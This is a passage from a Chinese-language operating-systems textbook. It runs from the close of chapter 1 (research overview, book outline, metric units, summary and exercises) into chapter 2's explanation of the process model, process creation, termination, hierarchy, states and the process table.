1.9 有关操作系统的研究
计算机科学是快速发展的领域,很难预测其下一步的发展方向。在大学和产业研究实验室中的研究人员们始终在思考新的思想,这些新思想中的某一些内容并没有什么用处,但是有些新思想会成为未来产品的基石,并对产业界和用户产生广泛的影响。当然,事后解说什么是什么要比在当时说明容易得多。将小麦从稗子中分离出来是非常困难的,因为一种思想从出现到形成影响常常需要20~30年。
例如,当艾森豪威尔总统在1958年建立国防部高级研究项目署(ARPA)时,他试图通过五角大楼的研究预算来削弱海军和空军并维护陆军的地位。他并不是想要发明Internet。但是ARPA做的一件事是给予一些大学资助,用以研究模糊不清的包交换概念,这个研究很快导致了第一个实验包交换网的建立,即ARPANET。该网在1969年启用。没有多久,其他被ARPA资助的研究网络也连接到ARPANET上,于是Internet诞生了。Internet愉快地为学术研究人员们互相发送了20年的电子邮件。到了20世纪90年代早期,Tim Berners-Lee在日内瓦的CERN研究所发明了万维网(World Wide Web),而Marc Andreesen在伊利诺伊大学为万维网写了一个图形浏览器。突然地,Internet上充满了年青人的聊天活动。在知道了这一切之后,艾森豪威尔总统可能气得在他的坟墓中打滚呢。
对操作系统的研究也导致了实际操作系统的戏剧性变化。正如我们较早所讨论的,第一代商用计算机系统都是批处理系统,直到20世纪60年代早期M.I.T.发明了交互式分时系统为止。20世纪60年代后期,即在Doug Engelbart于斯坦福研究院发明鼠标和图形用户接口之前,所有的计算机都是基于文本的。有谁会知道下一个发明将会是什么呢?
在本小节和本书中相关的其他章节中,我们会简要地介绍一些在过去5至10年中操作系统的研究工作,这是为了让读者了解可能会出现什么。这个介绍当然不全面,而且主要依据在高水平的期刊和会议上已经发表的文章,因为这些文章为了得以发表至少需要通过严格的同行评估过程。在有关研究内容一节中所引用的多数文章,它们或者发表在ACM刊物、IEEE计算机协会刊物或者USENIX刊物上,并对这些组织的(学生)成员们在Internet上开放。有关这些组织的更多信息以及它们的数字图书馆,可以访问:
实际上,所有的操作系统研究人员都认识到,目前的操作系统是一个大的、不灵活、不可靠、不安全和带有错误的系统,而且特定的某个操作系统较其他的系统有更多的错误(这里略去了名称以避免责任)。所带来的结果是,大量的研究集中于如何构造更好的操作系统。近来出版的文献有如下一些,关于新操作系统(Krieger等人,2006),操作系统结构(Fassino等人,2002),操作系统正确性(Elphinstone等人,2007;Kumar和Li,2002;Yang等人,2006),操作系统可靠性(Swift等人,2006;LeVasseur等人,2004),虚拟机(Barham等人,2003;Garfinkel等人,2003;King等人,2003;Whitaker等人,2002),病毒和蠕虫(Costa等人,2005;Portokalidis等人,2006;Tucek等人,2007;Vrable等人,2005),错误和排错(Chou等人,2001;King等人,2005),超线程与多线程(Fedorova,2005;Bulpin和Pratt,2005),用户行为(Yu等人,2006),以及许多其他课题。
1.10 本书其他部分概要
我们已经叙述完毕引论,并且描绘了鸟瞰式的操作系统图景。现在是进入具体细节的时候了。正如前面已经叙述的,从程序员的观点来看,操作系统的基本目的是提供一些关键的抽象,其中最重要的是进程和线程、地址空间以及文件。所以后面三章都是有关这些关键主题的。
第2章讨论进程与线程,包括它们的性质以及它们之间如何通信。这一章还给出了大量关于进程间如何通信的例子以及如何避免某些错误。
第3章具体讨论地址空间以及关联的内存管理。讨论虚拟内存等重要课题,以及相关的概念,如页面处理和分段等。
第4章里,我们会讨论有关文件系统的所有重要内容。在某种程度上,用户大量看到的是文件系统。我们将研究文件系统接口和文件系统的实现。
输入/输出是第5章的内容。这一章介绍设备独立性和设备依赖性的概念。将把若干重要的设备,包括磁盘、键盘以及显示设备作为示例讲解。
第6章讨论死锁。在这一章中我们概要地说明什么是死锁,不过这章里有大量的内容需要介绍。还讨论了避免死锁的方法。
到此,我们完成了对单CPU操作系统基本原理的学习。不过,还有更多的高级内容要叙述。在第7章里,我们将了解多媒体系统,这类系统的大量特性和要求与传统的操作系统存在着差别。而在其他的篇幅里,我们会讨论多媒体的本质对调度处理和文件系统的影响。另一个高级课题是多处理器系统,包括多处理器、并行计算机以及分布式系统。这些内容放在第8章中讨论。
有一个非常重要的主题,就是操作系统安全,它是第9章的内容。在这一章中讨论的内容涉及威胁(例如,病毒和蠕虫)、保护机制以及安全模型。
随后,我们安排了一些实际操作系统的案例。它们是Linux(第10章)、Windows Vista(第11章)以及Symbian(第12章)。本书以第13章关于操作系统设计的一些思考作为结束。
1.11 公制单位
为了避免混乱,有必要在本书中特别指出,考虑到计算机科学的通用性,所以我们采用公制以代替传统的英制。在图1-31中列出了主要的公制前缀。前缀用首字缩写而成,凡是单位大于1的首字母均大写。这样,一个1TB的数据库占据了1012 字节的存储空间,而100 psec(或100ps)的时钟每隔10-10 s的时间滴答一次。由于milli和micro均以字母“m”开头,所以必须作出区分两者的选择。通常,用“m”表示milli,而用“µ”(希腊字母mu)表示micro。

图 1-31 主要的公制前缀
这里需要说明的还有关于存储器容量的度量,在通常的工业实践中,各个单位的含义稍有不同。这里Kilo表示210 (1024)而不是103 (1000),因为存储器总是2的幂。这样1KB存储器就有1024个字节,而不是1000个字节。类似地,1MB存储器有220 (1 048 576)个字节,1GB存储器有230 (1 073 741 824)个字节。但是,1Kbps的通信线路每秒传送1000个位,而10Mbps的局域网在10 000 000位/秒的速率上运行,因为这里的速率不是2的幂。很不幸,许多人倾向于将这两个系统混淆,特别是混淆关于磁盘容量的度量。在本书中,为了避免含糊,我们使用KB、MB和GB分别表示210 字节220 字节和230 字节,而用符号Kbps、Mbps和Gbps分别表示103 bps、106 bps和109 bps。
1.12 小结
考察操作系统有两种观点:资源管理观点和扩展的机器观点。在资源管理的观点中,操作系统的任务是有效地管理系统的各个部分。在扩展的机器观点中,系统的任务是为用户提供比实际机器更便于运用的抽象。这些抽象包括进程、地址空间以及文件。
操作系统的历史很长,从操作系统开始替代操作人员的那天开始,到现代多道程序系统,主要包括早期批处理系统、多道程序系统以及个人计算机系统。
由于操作系统同硬件的交互密切,掌握一些硬件知识对于理解它们是有益的。计算机由处理器、存储器以及I/O设备组成。这些部件通过总线连接。
所有操作系统构建所依赖的基本概念是进程、存储管理、I/O管理、文件管理和安全。这些内容都将用后续的一章来讲述。
任何操作系统的核心是它可处理的系统调用集。这些系统调用真实地说明了操作系统所做的工作。对于UNIX,我们已经考察了四组系统调用。第一组系统调用同进程的创建和终结有关;第二组用于读写文件;第三组用于目录管理;第四组包括各种杂项调用。
操作系统构建方式有多种。最常见的有单体系统、层次化系统、微内核系统、客户机-服务器系统、虚拟机系统和外核系统。
习题
1.什么是多道程序设计?
2.什么是SPOOLing?读者是否认为将来的高级个人计算机会把SPOOLing作为标准功能?
3.在早期计算机中,每个字节的读写直接由CPU处理(即没有DMA)。对于多道程序而言这种组织方式有什么含义?
4.系列计算机的思想在20世纪60年代由IBM引入进System/360大型机。现在这种思想已经消亡了还是继续活跃着?
5.缓慢采用GUI的一个原因是支持它的硬件的成本(高昂)。为了支持25行80列字符的单色文本屏幕应该需要多少视频RAM?对于1024×768像素24位色彩位图需要多少视频RAM?在1980年($5/KB)这些RAM的成本是多少?现在它的成本是多少?
6.在建立一个操作系统时有几个设计目的,例如资源利用、及时性、健壮性等。请列举两个可能互相矛盾的设计目的。
7.下面的哪一条指令只能在内核态中使用?
a)禁止所有的中断。
b)读日期-时间时钟。
c)设置日期-时间时钟。
d)改变存储器映像。
8.考虑一个有两个CPU的系统,并且每一个CPU有两个线程(超线程)。假设有三个程序P0,P1,P2,分别以运行时间5ms,10ms,20ms开始。运行这些程序需要多少时间?假设这三个程序都是100%限于CPU,在运行时无阻塞,并且一旦设定就不改变CPU。
9.一台计算机有一个四级流水线,每一级都花费相同的时间执行其工作,即1ns。这台机器每秒可执行多少条指令?
10.假设一个计算机系统有高速缓存、内存(RAM)以及磁盘,操作系统用虚拟内存。读取缓存中的一个词需要2ns,RAM需要10ns,磁盘需要10ms。如果缓存的命中率是95%,内存的是(缓存失效时)99%,读取一个词的平均时间是多少?
11.一位校对人员注意到在一部将要出版的操作系统教科书手稿中有一个多次出现的拼写错误。这本书大致有700页。每页50行,一行80个字符。若把文稿用电子扫描,那么,主副本进入图1-9中的每个存储系统的层次要花费多少时间?对于内存储方式,考虑所给定的存取时间是每次一个字符,对于磁盘设备,假定存取时间是每次一个1024字符的盘块,而对于磁带,假设给定开始时间后的存取时间和磁盘存取时间相同。
12.在用户程序进行一个系统调用,以读写磁盘文件时,该程序提供指示说明了所需要的文件,一个指向数据缓冲区的指针以及计数。然后,控制权转给操作系统,它调用相关的驱动程序。假设驱动程序启动磁盘并且直到中断发生才终止。在从磁盘读的情况下,很明显,调用者会被阻塞(因为文件中没有数据)。在向磁盘写时会发生什么情况?需要把调用者阻塞一直等到磁盘传送完成为止吗?
13.什么是陷阱指令?在操作系统中解释它的用途。
14.陷阱和中断的主要差别是什么?
15.在分时系统中为什么需要进程表?在只有一个进程存在的个人计算机系统中,该进程控制整个机器直到进程结束,这种机器也需要进程表吗?
16.说明有没有理由要在一个非空的目录中安装一个文件系统?如果要这样做,如何做?
17.在一个操作系统中系统调用的目的是什么?
18.对于下列系统调用,给出引起失败的条件:fork、exec以及unlink。
19.在
count=write(fd,buffer,nbytes);
调用中,能在count中而不是nbytes中返回值吗?如果能,为什么?
20.有一个文件,其文件描述符是fd,内含下列字节序列:3,1,4,1,5,9,2,6,5,3,5。有如下系统调用:
lseek(fd,3,SEEK_SET);
read(fd,&buffer,4);
其中lseek调用寻找文件中的字节3。在读操作完成之后,buffer中的内容是什么?
21.假设一个10MB的文件存在磁盘连续扇区的同一个轨道上(轨道号:50)。磁盘的磁头臂此时位于第100号轨道。要想从磁盘上找回这个文件,需要多长时间?假设磁头臂从一个柱面移动到下一个柱面需要1ms,当文件的开始部分存储在的扇区旋转到磁头下需要5ms,并且读的速率是100MB/s。
22.块特殊文件和字符特殊文件的基本差别是什么?
23.在图1-17的例子中库调用称为read,而系统调用自身称为read。这两者都有相同的名字是正常的吗?如果不是,哪一个更重要?
24.在分布式系统中,客户机-服务器模式很普遍。这种模式能用在单个计算机的系统中吗?
25.对程序员而言,系统调用就像对其他库过程的调用一样。有无必要让程序员了解哪一个库过程导致了系统调用?在什么情形下,为什么?
26.图1-23说明有一批UNIX的系统调用没有与之相等价的Win32 API。对于所列出的每一个没有Win32等价的调用,若程序员要把一个UNIX程序转换到Windows下运行,会有什么后果?
27.可移植的操作系统是能从一个系统体系结构到另一个体系结构的移动不需要任何修改的操作系统。请解释为什么建立一个完全可移植性的操作系统是不可行的。描述一下在设计一个高度可移植的操作系统时你设计的高级的两层是什么样的。
28.请解释在建立基于微内核的操作系统时策略与机制的分离带来的好处。
29.下面是单位转换的练习:
a)一微年是多少秒?
b)微米常称为micron。那么gigamicron是多长?
c)1TB存储器中有多少字节?
d)地球的质量是6000 yottagram,换算成kilogram是多少?
30.写一个和图1-19类似的shell,但是包含足够的实际可工作的代码,这样读者可测试它。读者还可以添加某些功能,如输入输出重定向、管道以及后台作业等。
31.如果读者拥有一个个人UNIX类操作系统(Linux、MINIX、Free BSD等),可以安全地崩溃和再启动,请写一个可以试图创建一个无限制数量子进程的shell脚本并观察所发生的事。在运行实验之前,通过shell键入sync,在磁盘上备好文件缓冲区以避免毁坏文件系统。注意:在没有得到系统管理员的允许之前,不要在分时系统上进行这一尝试。其后果将会立即发生,尝试者可能会被抓住并受到惩罚。
32.用一个类似于UNIX od或MS-DOS DEBUG的程序考察并尝试解释UNIX类系统或Windows的目录。提示:如何进行取决于OS允许做什么。一个有益的技巧是在一个有某个操作系统的软盘上创建一个目录,然后使用一个允许进行此类访问的不同的操作系统读盘上的原始数据。
第2章 进程与线程
从本章开始我们将深入考察操作系统是如何设计和构造的。操作系统中最核心的概念是进程:这是对正在运行程序的一个抽象。操作系统的其他所有内容都是围绕着进程的概念展开的,所以,让操作系统的设计者(及学生)尽早并透彻地理解进程是非常重要的。
进程是操作系统提供的最古老的也是最重要的抽象概念之一。即使可以利用的CPU只有一个,但它们也支持(伪)并发操作的能力。它们将一个单独的CPU变换成多个虚拟的CPU。没有进程的抽象,现代计算将不复存在。在本章里我们会通过大量的细节去探究进程,以及它们的第一个亲戚——线程。
2.1 进程
所有现代的计算机经常会在同一时间做许多件事。习惯于在个人计算机上工作的人们也许不会十分注意这个事实,因此列举一些例子可以更清楚地说明这一问题。先考虑一个网络服务器。从各处进入一些网页请求。当一个请求进入时,服务器检查是否其需要的网页在缓存中。如果是,则把网页发送回去;如果不是,则启动一个磁盘请求以获取网页。然而,从CPU的角度来看,磁盘请求需要漫长的时间。当等待磁盘请求完成时,其他更多的请求将会进入。如果有多个磁盘存在,会在满足第一个请求之前就接二连三地对其他的磁盘发出一些或所有的请求。很明显,需要一些方法去模拟并控制这种并发。进程(特别是线程)在这里就可以产生作用。
现在考虑只有一个用户的PC。一般用户不知道,当启动系统时,会秘密启动许多进程。例如,启动一个进程用来等待进入的电子邮件;或者启动另一个防病毒进程周期性地检查是否有新的有效的病毒定义。另外,某个用户进程也许会在所有用户上网的时候打印文件以及烧录CD-ROM。所有的这些活动需要管理,于是一个支持多进程的多道程序系统在这里就显得很有用了。
在任何多道程序设计系统中,CPU由一个进程快速切换至另一个进程,使每个进程各运行几十或几百个毫秒。严格地说,在某一个瞬间,CPU只能运行一个进程。但在1秒钟期间,它可能运行多个进程,这样就产生并行的错觉。有时人们所说的伪并行就是指这种情形,以此来区分多处理器系统(该系统有两个或多个CPU共享同一个物理内存)的真正硬件并行。人们很难对多个并行活动进行跟踪。因此,经过多年的努力,操作系统的设计者发展了用于描述并行的一种概念模型(顺序进程),使得并行更容易处理。有关该模型、它的使用以及它的影响正是本章的主题。
2.1.1 进程模型
在进程模型中,计算机上所有可运行的软件,通常也包括操作系统,被组织成若干顺序进程(sequential process),简称进程(process)。一个进程就是一个正在执行程序的实例,包括程序计数器、寄存器和变量的当前值。从概念上说,每个进程拥有它自己的虚拟CPU。当然,实际上真正的CPU在各进程之间来回切换。但为了理解这种系统,考虑在(伪)并行情况下运行的进程集,要比我们试图跟踪CPU如何在程序间来回切换简单得多。正如在第1章所看到的,这种快速的切换称作多道程序设计。
在图2-1a中我们看到,在一台多道程序计算机的内存中有4道程序。在图2-1b中,这4道程序被抽象为4个各自拥有自己控制流程(即每个程序自己的逻辑程序计数器)的进程,并且每个程序都独立地运行。当然,实际上只有一个物理程序计数器,所以在每个程序运行时,它的逻辑程序计数器被装入实际的程序计数器中。当该程序执行结束(或暂停执行)时,物理程序计数器被保存在内存中该进程的逻辑程序计数器中。在图2-1c中我们看到,在观察足够长的一段时间后,所有的进程都运行了,但在任何一个给定的瞬间仅有一个进程真正在运行。

图 2-1 a)含有4道程序的多道程序;b)4个独立的顺序进程的概念模型;c)在任意时刻仅有一个程序是活跃的
在本章,我们假设只有一个CPU。然而,逐渐这个假设就不为真了,因为新的芯片经常是多核的,包含2个、4个或更多的CPU。我们将会在第8章介绍多核芯片以及多处理器,但是在现在,一次只考虑一个CPU会更简单一些。因此,当我们说一个CPU只能真正一次运行一个进程的时候,即使有2个核(或CPU),每一个核也只能一次运行一个进程。
由于CPU在各进程之间来回快速切换,所以每个进程执行其运算的速度是不确定的。而且当同一进程再次运行时,其运算速度通常也不可再现。所以,在对进程编程时决不能对时序做任何确定的假设。例如,考虑一个I/O进程,它用流式磁带机恢复备份的文件,它执行一个10 000次的空循环以等待磁带机达到正常速度,然后发出命令读取第一个记录。如果CPU决定在空循环期间切换到其他进程,则磁带机进程可能在第一条记录通过磁头之后还未被再次运行。当一个进程具有此类严格的实时要求时,也就是一些特定事件一定要在所指定的若干毫秒内发生,那么必须采取特殊措施以保证它们一定在这段时间中发生。然而,通常大多数进程并不受CPU多道程序设计或其他进程相对速度的影响。
进程和程序间的区别是很微妙的,但非常重要。用一个比喻可以使我们更容易理解这一点。想象一位有一手好厨艺的计算机科学家正在为他的女儿烘制生日蛋糕。他有做生日蛋糕的食谱,厨房里有所需的原料:面粉、鸡蛋、糖、香草汁等。在这个比喻中,做蛋糕的食谱就是程序(即用适当形式描述的算法),计算机科学家就是处理器(CPU),而做蛋糕的各种原料就是输入数据。进程就是厨师阅读食谱、取来各种原料以及烘制蛋糕等一系列动作的总和。
现在假设计算机科学家的儿子哭着跑了进来,说他的头被一只蜜蜂螫了。计算机科学家就记录下他照着食谱做到哪儿了(保存进程的当前状态),然后拿出一本急救手册,按照其中的指示处理蛰伤。这里,我们看到处理机从一个进程(做蛋糕)切换到另一个高优先级的进程(实施医疗救治),每个进程拥有各自的程序(食谱和急救手册)。当蜜蜂螫伤处理完之后,这位计算机科学家又回来做蛋糕,从他离开时的那一步继续做下去。
这里的关键思想是:一个进程是某种类型的一个活动,它有程序、输入、输出以及状态。单个处理器可以被若干进程共享,它使用某种调度算法决定何时停止一个进程的工作,并转而为另一个进程提供服务。
2.1.2 创建进程
操作系统需要有一种方式来创建进程。一些非常简单的系统,即那种只为运行一个应用程序设计的系统(例如,微波炉中的控制器),可能在系统启动之时,以后所需要的所有进程都已存在。然而在通用系统中,需要有某种方法在运行时按需要创建或撤销进程。我们现在开始考察这个问题。
有4种主要事件导致进程的创建:
1)系统初始化。
2)执行了正在运行的进程所调用的进程创建系统调用。
3)用户请求创建一个新进程。
4)一个批处理作业的初始化。
启动操作系统时,通常会创建若干个进程。其中有些是前台进程,也就是同用户(人类)交互并且替他们完成工作的那些进程。其他的是后台进程,这些进程与特定的用户没有关系,相反,却具有某些专门的功能。例如,设计一个后台进程来接收发来的电子邮件,这个进程在一天的大部分时间都在睡眠,但是当电子邮件到达时就突然被唤醒了。也可以设计另一个后台进程来接收对该机器中Web页面的访问请求,在请求到达时唤醒该进程以便服务该请求。停留在后台处理诸如电子邮件、Web页面、新闻、打印之类活动的进程称为守护进程(daemon)。在大型系统中通常有很多守护进程。在UNIX中,可以用ps程序列出正在运行的进程;在Windows中,可使用任务管理器。
除了在启动阶段创建进程之外,新的进程也可以以后创建。一个正在运行的进程经常发出系统调用,以便创建一个或多个新进程协助其工作。在所要从事的工作可以容易地划分成若干相关的但没有相互作用的进程时,创建新的进程就特别有效果。例如,如果有大量的数据要通过网络调取并进行顺序处理,那么创建一个进程取数据,并把数据放入共享缓冲区中,而让第二个进程取走数据项并处理之,应该比较容易。在多处理机中,让每个进程在不同的CPU上运行会使整个作业运行得更快。
在交互式系统中,键入一个命令或者点(双)击一个图标就可以启动一个程序。这两个动作中的任何一个都会开始一个新的进程,并在其中运行所选择的程序。在基于命令行的UNIX系统中运行程序X,新的进程会从该进程接管开启它的窗口。在Microsoft Windows中,多数情形都是这样的,在一个进程开始时,它并没有窗口,但是它可以创建一个(或多个)窗口。在UNIX和Windows系统中,用户可以同时打开多个窗口,每个窗口都运行一个进程。通过鼠标用户可以选择一个窗口并且与该进程交互,例如,在需要时提供输入。
最后一种创建进程的情形仅在大型机的批处理系统中应用。用户在这种系统中(可能是远程地)提交批处理作业。在操作系统认为有资源可运行另一个作业时,它创建一个新的进程,并运行其输入队列中的下一个作业。
从技术上看,在所有这些情形中,新进程都是由于一个已存在的进程执行了一个用于创建进程的系统调用而创建的。这个进程可以是一个运行的用户进程、一个由键盘或鼠标启动的系统进程或者一个批处理管理进程。这个进程所做的工作是,执行一个用来创建新进程的系统调用。这个系统调用通知操作系统创建一个新进程,并且直接或间接地指定在该进程中运行的程序。
在UNIX系统中,只有一个系统调用可以用来创建新进程:fork。这个系统调用会创建一个与调用进程相同的副本。在调用了fork后,这两个进程(父进程和子进程)拥有相同的存储映像、同样的环境字符串和同样的打开文件。这就是全部情形。通常,子进程接着执行execve或一个类似的系统调用,以修改其存储映像并运行一个新的程序。例如,当一个用户在shell中键入命令sort时,shell就创建一个子进程,然后,这个子进程执行sort。之所以要安排两步建立进程,是为了在fork之后但在execve之前允许该子进程处理其文件描述符,这样可以完成对标准输入、标准输出和标准出错的重定向。
在Windows中,情形正相反,一个Win32函数调用CreateProcess既处理进程的创建,也负责把正确的程序装入新的进程。该调用有10个参数,其中包括要执行的程序、输入给该程序的命令行参数、各种安全属性、有关打开的文件是否继承的控制位、优先级信息、为该进程(若有的话)所需要创建的窗口规格以及指向一个结构的指针,在该结构中新创建进程的信息被返回给调用者。除了CreateProcess,Win32中有大约100个其他的函数用于处理进程的管理、同步以及相关的事务。
在UNIX和Windows中,进程创建之后,父进程和子进程有各自不同的地址空间。如果其中某个进程在其地址空间中修改了一个字,这个修改对其他进程而言是不可见的。在UNIX中,子进程的初始地址空间是父进程的一个副本,但是这里涉及两个不同的地址空间,不可写的内存区是共享的(某些UNIX的实现使程序正文在两者间共享,因为它不能被修改)。但是,对于一个新创建的进程而言,确实有可能共享其创建者的其他资源,诸如打开的文件等。在Windows中,从一开始父进程的地址空间和子进程的地址空间就是不同的。
2.1.3 进程的终止
进程在创建之后,它开始运行,完成其工作。但永恒是不存在的,进程也一样。迟早这个新的进程会终止,通常由下列条件引起:
1)正常退出(自愿的)。
2)出错退出(自愿的)。
3)严重错误(非自愿)。
4)被其他进程杀死(非自愿)。
多数进程是由于完成了它们的工作而终止。当编译器完成了所给定程序的编译之后,编译器执行一个系统调用,通知操作系统它的工作已经完成。在UNIX中该调用是exit,而在Windows中,相关的调用是ExitProcess。面向屏幕的程序也支持自愿终止。字处理软件、Internet浏览器和类似的程序中总有一个供用户点击的图标或菜单项,用来通知进程删除它所打开的任何临时文件,然后终止。
进程终止的第二个原因是进程发现了严重错误。例如,如果用户键入命令
cc foo.c
要编译程序foo.c,但是该文件并不存在,于是编译器就会退出。在给出了错误参数时,面向屏幕的交互式进程通常并不退出。相反,这些程序会弹出一个对话框,并要求用户再试一次。
进程终止的第三个原因是由进程引起的错误,通常是由于程序中的错误所致。例如,执行了一条非法指令、引用不存在的内存,或除数是零等。有些系统中(如UNIX),进程可以通知操作系统,它希望自行处理某些类型的错误,在这类错误中,进程会收到信号(被中断),而不是在这类错误出现时终止。
第四种终止进程的原因是,某个进程执行一个系统调用通知操作系统杀死某个其他进程。在UNIX中,这个系统调用是kill。在Win32中对应的函数是TerminateProcess。在这两种情形中,“杀手”都必须获得确定的授权以便进行动作。在有些系统中,当一个进程终止时,不论是自愿的还是其他原因,由该进程所创建的所有进程也一律立即被杀死。不过,UNIX和Windows都不是这种工作方式。
2.1.4 进程的层次结构
某些系统中,当进程创建了另一个进程后,父进程和子进程就以某种形式继续保持关联。子进程自身可以创建更多的进程,组成一个进程的层次结构。请注意,这与植物和动物的有性繁殖不同,进程只有一个父进程(但是可以有零个、一个、两个或多个子进程)。
在UNIX中,进程和它的所有子女以及后裔共同组成一个进程组。当用户从键盘发出一个信号时,该信号被送给当前与键盘相关的进程组中的所有成员(它们通常是在当前窗口创建的所有活动进程)。每个进程可以分别捕获该信号、忽略该信号或采取默认的动作,即被该信号杀死。
这里有另一个例子,可以用来说明进程层次的作用,考虑UNIX在启动时如何初始化自己。一个称为init的特殊进程出现在启动映像中。当它开始运行时,读入一个说明终端数量的文件。接着,为每个终端创建一个新进程。这些进程等待用户登录。如果有一个用户登录成功,该登录进程就执行一个shell准备接收命令。所接收的这些命令会启动更多的进程,以此类推。这样,在整个系统中,所有的进程都属于以init为根的一棵树。
相反,Windows中没有进程层次的概念,所有的进程都是地位相同的。惟一类似于进程层次的暗示是在创建进程的时侯,父进程得到一个特别的令牌(称为句柄),该句柄可以用来控制子进程。但是,它有权把这个令牌传送给某个其他进程,这样就不存在进程层次了。在UNIX中,进程就不能剥夺其子女的“继承权”。
2.1.5 进程的状态
尽管每个进程是一个独立的实体,有其自己的程序计数器和内部状态,但进程之间经常需要相互作用。一个进程的输出结果可能作为另一个进程的输入。在shell命令
cat chapter1 chapter2 chapter3|grep tree
中,第一个进程运行cat,将三个文件连接并输出。第二个进程运行grep,它从输入中选择所有包含单词“tree”的那些行。根据这两个进程的相对速度(这取决于这两个程序的相对复杂度和各自所分配到的CPU时间),可能发生这种情况:grep准备就绪可以运行,但输入还没有完成。于是必须阻塞grep,直到输入到来。
当一个进程在逻辑上不能继续运行时,它就会被阻塞,典型的例子是它在等待可以使用的输入。还可能有这样的情况:一个概念上能够运行的进程被迫停止,因为操作系统调度另一个进程占用了CPU。这两种情况是完全不同的。在第一种情况下,进程挂起是程序自身固有的原因(在键入用户命令行之前,无法执行命令)。第二种情况则是由系统技术上的原因引起的(由于没有足够的CPU,所以不能使每个进程都有一台它私用的处理器)。在图2-2中可以看到显示进程的三种状态的状态图。这三种状态是:
1)运行态(该时刻进程实际占用CPU)。
2)就绪态(可运行,但因为其他进程正在运行而暂时停止)。
3)阻塞态(除非某种外部事件发生,否则进程不能运行)。
前两种状态在逻辑上是类似的。处于这两种状态的进程都可以运行,只是对于第二种状态暂时没有CPU分配给它。第三种状态与前两种状态不同,处于该状态的进程不能运行,即使CPU空闲也不行。
进程的三种状态之间有四种可能的转换关系,如图2-2所示。在操作系统发现进程不能继续运行下去时,发生转换1。在某些系统中,进程可以执行一个诸如pause的系统调用来进入阻塞状态。在其他系统中,包括UNIX,当一个进程从管道或设备文件(例如终端)读取数据时,如果没有有效的输入存在,则进程会被自动阻塞。
图 2-2 一个进程可处于运行态、阻塞态和就绪态,图中显示出各状态之间的转换
转换2和3是由进程调度程序引起的,进程调度程序是操作系统的一部分,进程甚至感觉不到调度程序的存在。系统认为一个运行进程占用处理器的时间已经过长,决定让其他进程使用CPU时间时,会发生转换2。在系统已经让所有其他进程享有了它们应有的公平待遇而重新轮到第一个进程再次占用CPU运行时,会发生转换3。调度程序的主要工作就是决定应当运行哪个进程、何时运行及它应该运行多长时间,这是很重要的一点,我们将在本章的后面部分进行讨论。已经提出了许多算法,这些算法力图在整体效率和进程的竞争公平性之间取得平衡。我们将在本章稍后部分研究其中的一些问题。
当进程等待的一个外部事件发生时(如一些输入到达),则发生转换4。如果此时没有其他进程运行,则立即触发转换3,该进程便开始运行。否则该进程将处于就绪态,等待CPU空闲并且轮到它运行。
使用进程模型使得我们易于想象系统内部的操作状况。一些进程正在运行执行用户键入命令所对应的程序。另一些进程是系统的一部分,它们的任务是完成下列一些工作:比如,执行文件服务请求、管理磁盘驱动器和磁带机的运行细节等。当发生一个磁盘中断时,系统会做出决定,停止运行当前进程,转而运行磁盘进程,该进程在此之前因等待中断而处于阻塞态。这样,我们就可以不再考虑中断,而只是考虑用户进程、磁盘进程、终端进程等。这些进程在等待时总是处于阻塞状态。在已经读入磁盘或键入字符后,等待它们的进程就被解除阻塞,并成为可调度运行的进程。
从这个观点引出了图2-3所示的模型。在图2-3中,操作系统的最底层是调度程序,在它上面有许多进程。所有关于中断处理、启动进程和停止进程的具体细节都隐藏在调度程序中。实际上,调度程序是一段非常短小的程序。操作系统的其他部分被简单地组织成进程的形式。不过,很少有真实的系统是以这样的理想方式构造的。

图 2-3 以进程构造的操作系统最底层处理中断和调度,在该层之上是顺序进程
2.1.6 进程的实现
为了实现进程模型,操作系统维护着一张表格(一个结构数组),即进程表(process table)。每个进程占用一个进程表项。(有些作者称这些表项为进程控制块。)该表项包含了进程状态的重要信息,包括程序计数器、堆栈指针、内存分配状况、所打开文件的状态、账号和调度信息,以及其他在进程由运行态转换到就绪态或阻塞态时必须保存的信息,从而保证该进程随后能再次启动,就像从未被中断过一样。
图2-4中展示了在一个典型系统中的关键字段。第一列中的字段与进程管理有关。其他两列分别与存储管理和文件管理有关。应该注意到进程表中的字段是与系统密切相关的,不过该图给出了所需要信息的大致介绍。

图 2-4 典型的进程表表项中的一些字段
在了解进程表后,就可以对在单个(或每一个)CPU上如何维持多个顺序进程的错觉做更多的阐述。与每一I/O类关联的是一个称作中断向量(interrupt vector)的位置(靠近内存底部的固定区域)。它包含中断服务程序的入口地址。假设当一个磁盘中断发生时,用户进程3正在运行,则中断硬件将程序计数器、程序状态字,有时还有一个或多个寄存器压入堆栈,计算机随即跳转到中断向量所指示的地址。这些是硬件完成的所有操作,然后软件,特别是中断服务例程就接管一切剩余的工作。
所有的中断都从保存寄存器开始,对于当前进程而言,通常是在进程表项中。随后,会从堆栈中删除由中断硬件机制存入堆栈的那部分信息,并将堆栈指针指向一个由进程处理程序所使用的临时堆栈。一些诸如保存寄存器值和设置堆栈指针等操作,无法用C语言这一类高级语言描述,所以这些操作通过一个短小的汇编语言例程来完成,通常该例程可以供所有的中断使用,因为无论中断是怎样引起的,有关保存寄存器的工作则是完全一样的。
